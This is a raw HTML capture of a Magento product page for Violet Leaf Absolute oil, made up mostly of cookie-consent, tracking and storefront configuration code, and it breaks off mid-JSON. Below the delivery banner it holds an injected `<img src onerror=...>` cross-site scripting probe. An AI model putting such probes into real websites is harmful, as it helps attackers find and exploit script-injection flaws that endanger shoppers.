

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.meadowsaroma.com/violet-leaf-absolute.html
body_size: 30514
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"><script nonce="MnV0anpjcXZ1M2xzY2xtdGVodG52MWxxb2RjNm05c2M=">(() => {
    let mstCookieService = {
        allCookiesByGroups: {"1":["cart","category_info","compare","customer","customer_auth","customer_info","PHPSESSID","X-Magento-Vary","__stripe_mid","form_key","mage-cache-sessid","mage-cache-storage","mage-cache-storage-section-invalidation","mage-messages","private_content_version","product_data_storage","section_data_ids"],"2":["customer_segment_ids","last_category","last_product","persistent_shopping_cart","_ga","_ga_F73MB332KT","_gid","recently_compared_product","recently_compared_product_previous","recently_viewed_product","recently_viewed_product_previous"],"3":["external_no_cache","no_cache"],"4":["frontend","guest_view","newmessage"]},
        essentialGroupIds: [1],
        requiredCookies: ["PHPSESSID","form_key","gdpr_cookie_consent","gdpr_cookie_groups"],
        isTrack: false,
        wildcard: '[*]',
        rejected: [],
        sent: [],
        getAllowedGroups() {
            let cookieValue = this.getCookie('gdpr_cookie_groups');
            let allowedGroupIds = cookieValue ? unescape(cookieValue).split(',') : [];

            return (allowedGroupIds.length) ? allowedGroupIds : this.essentialGroupIds;
        },
        getAllowedCookies() {
            let allowedGroups = this.getAllowedGroups();
            let cookies = this.requiredCookies;
            for (let groupId of allowedGroups) {
                if (this.allCookiesByGroups[groupId]) {
                    for (let code of this.allCookiesByGroups[groupId]) {
                        cookies.push(code);
                    }
                }
            }
            return cookies;
        },
        getCookie(cookieCode) {
            cookieCode += '=';
            let cookieArr = document.cookie.split(';');
            for (i = 0; i < cookieArr.length; i++) {
                let cookie = (cookieArr[i]).trim();
                if (cookie.indexOf(cookieCode) === 0) {
                    return cookie.substring(cookieCode.length, cookie.length);
                }
            }
            return null;
        },
        isAllowed(cookieCode) {
            let allowedCookies = this.getAllowedCookies();
            for (let code of allowedCookies) {
                if (code == cookieCode) {
                    return true;
                }
                if (code.indexOf(this.wildcard) !== -1) {
                    let regexp = new RegExp('^' + code.replace(this.wildcard, '.+') + '$', 'i');
                    if (regexp.test(cookieCode)) {
                        return true;
                    }
                }
            }
            return false;
        },
        addSent(sent) {
            this.sent = this.sent.concat(sent);
        },
        reject(cookieCode) {
            if (this.rejected.indexOf(cookieCode) === -1) {
                this.rejected.push(cookieCode);
            }
        },
        sendRejected() {
            if (this.rejected.length) {
                let toSend = this.rejected.filter(function (cookieCode) {
                    return this.indexOf(cookieCode) === -1;
                }, this.sent);
                if (toSend.length) {
                    let body = toSend.reduce((body, cookieCode) => {
                        body.append('cookie_list[]', cookieCode);
                        return body;
                    }, new URLSearchParams({}));
                    fetch('/gdpr_cookie/cookie/rejected', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: body
                    });
                    this.addSent(toSend);
                }
            }
        }
    };

    let nativeCookie = Object.getOwnPropertyDescriptor(Document.prototype, 'cookie');
    if (!nativeCookie && HTMLDocument) {
        nativeCookie = Object.getOwnPropertyDescriptor(HTMLDocument.prototype, 'cookie');
    }
    if (nativeCookie && nativeCookie.configurable) {
        Object.defineProperty(document, 'cookie', {
            enumerable: true,
            configurable: true,
            get() {
                return nativeCookie.get.call(document);
            },
            set(v) {
                try {
                    let cookieCode = ((v.split(';')[0]).split('=')[0]).trim();
                    if (!mstCookieService.isAllowed(cookieCode)) {
                        mstCookieService.reject(cookieCode);
                        return;
                    }
                } catch (e) {
                    console.log('  -- error when check cookie: ', v);
                    console.log(e.name + ':' + e.message);
                    console.log(e.stack);
                }
                nativeCookie.set.call(document, v);
            }
        });

        if (mstCookieService.isTrack) {
            let timerId = setInterval(mstCookieService.sendRejected.bind(mstCookieService), 1000);
        }
    }
})();</script>
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.meadowsaroma.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.meadowsaroma.com\u002Fstatic\u002Fversion1758538212\u002Ffrontend\u002FMeadows\u002Fbase\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Buy Violet Leaf Absolute Essential Oil (Meadows Aroma) 2.5ml Online | Meadows Aroma"/>
<meta name="description" content="Meadows Aroma"/>
<meta name="keywords" content="essential oil, essential oils, aromatherapy essential oil, aromatherapy oil, meadows aroma essential oil, meadows aroma,"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Buy Violet Leaf Absolute Essential Oil (Meadows Aroma) 2.5ml Online | Meadows Aroma</title>
                <link rel="stylesheet" type="text/css" media="all" href="https://www.meadowsaroma.com/static/version1758538212/_cache/merged/9ab96ed7a2a5130de0b85b162b7218e3.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/css/styles-l.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/css/print.css" />
<link rel="icon" type="image/x-icon" href="https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Theme/favicon.ico" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Theme/favicon.ico" />
<script type="text/javascript" src="https://www.meadowsaroma.com/static/version1758538212/_cache/merged/012d88e145d7a0d884befc02d1a7daef.js"></script>
<link rel="canonical" href="https://www.meadowsaroma.com/violet-leaf-absolute.html" />
<!--cb66231f89c9c362787f67afc58172de-->

<meta name="google-site-verification" content="7Y5HLKlKHPj6lC9rTjre4xMpANNWfZHh7M1DwOtoUFY" />

<style>
.fieldset.login,
.fieldset:last-child {
    margin-bottom: 20px;
}

.grecaptcha-badge {
visibility: hidden;
width: 0!important;
height: 0!important;
margin: 0!important;
overflow: hidden;
}

.login-container div.g-recaptcha, 
.form-login div.g-recaptcha, 
.form-edit-account div.g-recaptcha {
visibility: hidden;
width: 0!important;
height: 0!important;
margin: 0!important;
}

.checkout-payment-method .payments .field.consent:before {
width:40px;
}

.checkout-payment-method .consent {
font: 600 18px / 24px ClassicoURWTOT-Regular, sans-serif;
margin-top: 20px;
}

    @media (min-width: 769px), print {
        .product-item .product-item-details {
            grid-template-rows: 71px 60px 73px;
        }
    }
 @media (max-width: 768px), print {
    .meadows-viewed-products-grid .product-item-name {
        font: 500 12px / 16px Montserrat, sans-serif;
    }
}

@media only screen and (max-width: 480px) {
    .cms-home .banner-organic .banner-content-organic .banner-button {
        margin-top: 10px;
    }
}


</style>

            </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-configurable catalog-product-view product-violet-leaf-absolute page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"dotdigitalgroup_form\"]":{"Dotdigitalgroup_PageBuilder\/js\/content-type\/dotdigitalgroup-form\/appearance\/default\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.meadowsaroma.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003DAIzaSyAoEVY7WsHjT5wiGhYnsAUVI5iH64KbmsM'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyAoEVY7WsHjT5wiGhYnsAUVI5iH64KbmsM',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.meadowsaroma.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyAoEVY7WsHjT5wiGhYnsAUVI5iH64KbmsM',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.meadowsaroma.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Dotdigitalgroup_Email/js/trackingCode": "//r1-t.trackedlink.net/_dmpt"
            }
        }
    </script>
    <!-- GOOGLE TAG MANAGER -->
    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-T794SVZL"
                height="0" width="0"
                style="display:none;visibility:hidden"></iframe>
    </noscript>

<script>    //<![CDATA[
        (function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
            var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src = '//www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-T794SVZL');
        //]]></script>
    <!-- END GOOGLE TAG MANAGER -->
<div class="page-wrapper"><header class="page-header"><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span>
<div class="top-line"></div>
<div class="middle-line"></div>
<div class="bottom-line"></div>
</span>
<a
    class="logo"
    href="https://www.meadowsaroma.com/"
    title="MeadowsAroma"
    aria-label="store logo">
    <img src="https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/images/logo.svg"
         title="MeadowsAroma"
         alt="MeadowsAroma"
            width="124"                />
</a>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.meadowsaroma.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.meadowsaroma.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;for&#x20;product"
                           class="input-text"
                           maxlength="30"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<div class="header-block"><div class="panel header"><ul class="header links">
<li class="link authorization-link" data-label="or" data-bind="scope: 'customer'">
    <!-- ko if: customer().fullname  -->
    <a href="https://www.meadowsaroma.com/customer/account/logout/">
        <button class="authorization-popup-button sing-out">
            <span class="not-logged-out" data-bind="text: 'Sign Out'"></span>
        </button>
    </a>
    <!-- /ko -->
    <!-- ko ifnot: customer().fullname  -->
    <button class="authorization-popup-button sing-in" >
        <span class="not-logged-out" data-bind="text: 'Sign In'"></span>
    </button>
    <!-- /ko -->
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
</script>

<li class="customer-welcome">
    <span class="customer-menu-wrap"
        data-bind="scope: 'customer'">
        
        <button class="link authorization-link icon sing-in" 
                data-bind="visible: !(!!customer() && customer().fullname)"></button>
    </span>       

    <span class="customer-name"
        role="link"
        tabindex="0"
        data-mage-init='{"dropdown":{}}'
        data-toggle="dropdown"
        data-trigger-keypress-button="true"
        data-bind="scope: 'customer'">
        <button 
            class="link authorization-link icon action switch" 
            data-trigger="dropdown"
            style="display: none;" 
            tabindex="-1"
            data-action="customer-menu-toggle"
            data-bind="visible: (!!customer() && customer().fullname)"></button>
        </button>
    </span>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
    <div class="customer-menu" data-target="dropdown">
        <ul class="custom-user-menu">
            <li class="link authorization-link sing-out" data-label="or">
                <a href="https://www.meadowsaroma.com/customer/account/logout/">
                    <button class="authorization-popup-button sing-out">
                        <span class="not-logged-out" data-bind="text: 'Sign Out'"></span>
                    </button>
                </a>
            </li>
            <li><a href="https://www.meadowsaroma.com/customer/account/" id="idTJzrHtcS" >My Account</a></li>        </ul>
    </div>
</li>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "rewards": {
                        "component": "Mirasvit_RewardsCheckout/js/view/rewards",
                        "defaultValue": ""
                    }
                }
            }
        }
    }
</script>
</ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.meadowsaroma.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- /ko -->
                <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                                </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.meadowsaroma.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.meadowsaroma.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.meadowsaroma.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.meadowsaroma.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.meadowsaroma.com\/","minicartMaxItemsVisible":3,"websiteId":"3","maxItemsToDisplay":10,"storeId":"3","storeGroupId":"3","payPalBraintreeClientToken":"","customerLoginUrl":"https:\/\/www.meadowsaroma.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbS92aW9sZXQtbGVhZi1hYnNvbHV0ZS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.meadowsaroma.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769070064}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}},"rewards-total":{"component":"Magento_Checkout\/js\/view\/minicart","config":{"template":"Magento_Checkout\/minicart\/rewards_points_totals","title":"You will earn:"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"paypal_braintree_message":{"component":"PayPal_Braintree\/js\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.meadowsaroma.com\u002Fstatic\u002Fversion1758538212\u002Ffrontend\u002FMeadows\u002Fbase\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items">
                                            <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.meadowsaroma.com/aromatherapy"  class="level-top" ><span>Aromatherapy</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.meadowsaroma.com/essential-oils" ><span>Essential Oils </span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.meadowsaroma.com/synergy-blends" ><span>Synergy Blends</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.meadowsaroma.com/carrier-oils" ><span>Carrier Oils</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.meadowsaroma.com/dilutes" ><span>Dilutes</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.meadowsaroma.com/flower-waters" ><span>Flower Waters</span></a></li><li  class="level1 nav-1-6 category-item last"><a href="https://www.meadowsaroma.com/herbal-teas" ><span>Herbal Teas</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.meadowsaroma.com/skincare"  class="level-top" ><span>Skincare</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.meadowsaroma.com/natural-creams" ><span>Natural Creams</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.meadowsaroma.com/natural-balms" ><span>Natural Balms</span></a></li><li  class="level1 nav-2-3 category-item last"><a href="https://www.meadowsaroma.com/massage-oils" ><span>Massage Oils</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.meadowsaroma.com/bath-body"  class="level-top" ><span>Bath &amp; Body</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.meadowsaroma.com/shampoo" ><span>Shampoo</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.meadowsaroma.com/soaps" ><span>Soaps</span></a></li><li  class="level1 nav-3-3 category-item last"><a href="https://www.meadowsaroma.com/bath-salts" ><span>Bath Salts</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.meadowsaroma.com/home-frangrances"  class="level-top" ><span>Home Fragrances</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.meadowsaroma.com/home-mist" ><span>Home Mists</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.meadowsaroma.com/candles" ><span>Candles</span></a></li><li  class="level1 nav-4-3 category-item last"><a href="https://www.meadowsaroma.com/incenses" ><span>Incenses</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.meadowsaroma.com/make-your-own"  class="level-top" ><span>Make Your Own</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.meadowsaroma.com/ingredients" ><span>Ingredients</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.meadowsaroma.com/bottles-jars" ><span>Bottles &amp; Jars</span></a></li><li  class="level1 nav-5-3 last"><a href="https://www.meadowsaroma.com/recipes/" ><span>Recipes</span></a></li></ul></li><li  class="level0 nav-6 category-item last level-top"><a href="https://www.meadowsaroma.com/offers"  class="level-top" ><span>Offers</span></a></li>            </ul>
</nav>
                </div>
        </div>
    </div>
<div class="static-message">
                                    <div class="static-message-wrapper">Free UK delivery on all orders over £30</div>
                                </div><img src onerror='console.log(222);'><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Violet Leaf Absolute"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<div class="rewards-notifications" data-bind="scope: 'rewardsNotifications'">
    <!-- ko if: messages() && messages().length > 0 -->
        <div data-bind="html: messages()"></div>
    <!-- /ko -->
</div>
<script  nonce="bnBicWl5Y2Nmdml5Yzg2enhuamVxNzd6eG5pa2Jlc3k=" type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "rewardsNotifications": {
                        "component": "Mirasvit_RewardsCheckout/js/view/rewards-notifications",
                        "url": "https://www.meadowsaroma.com/rewards_catalog/notification/getProductNotification/product_id/11341/"
                    }
                }
            }
        }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="WDu3K2aflKC0XkUk" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.meadowsaroma.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.meadowsaroma.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.meadowsaroma.com\/","customerLoginUrl":"https:\/\/www.meadowsaroma.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.meadowsaroma.com\u002Fstatic\u002Fversion1758538212\u002Ffrontend\u002FMeadows\u002Fbase\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","last-ordered-history-items"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","capi-event-ids"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","last-ordered-history-items","capi-event-ids"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","capi-event-ids"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/